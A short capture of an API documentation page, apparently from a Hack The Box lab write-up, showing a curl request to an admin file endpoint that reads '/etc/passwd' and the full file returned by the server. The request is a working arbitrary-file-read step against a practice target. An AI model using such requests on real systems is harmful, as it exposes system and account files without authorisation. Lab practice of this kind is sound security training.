 Responses
Curl
curl -X 'POST' \
'http://10.10.11.161/api/v1/admin/file' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"file": "/etc/passwd"
}'
Request URL
http://10.10.11.161/api/v1/admin/file
Server response
Code Details
200
Response body
{
"file": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:
4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmai
l:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/s
bin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
login\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexist
ent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sb
in/nologin\nsystemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/h
ome/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbi
n/nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nolo
gin\nsshd:x:112:65534::/run/sshd:/usr/sbin/nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\nhtb:x:1000:1000:htb:/home/htb:/bin/bash\nlxd:x:998:100::/
var/snap/lxd/common/lxd:/bin/false\n"
}
Download
Response headers